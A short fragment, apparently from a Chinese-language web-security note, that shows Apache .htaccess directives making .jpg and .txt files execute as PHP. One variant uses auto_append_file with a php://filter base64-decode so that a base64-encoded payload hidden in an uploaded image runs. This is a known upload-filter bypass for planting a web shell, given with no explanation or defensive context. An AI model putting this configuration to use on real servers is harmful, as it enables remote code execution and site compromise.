 <FilesMatch "\.jpg$">
SetHandler application/x-httpd-php
php_value auto_append_file "php://filter/convert.base64-decode/resource=
%{REQUEST_FILENAME}" 可写可不写
</FilesMatch>
或者
AddType application/x-httpd-php .jpg .txt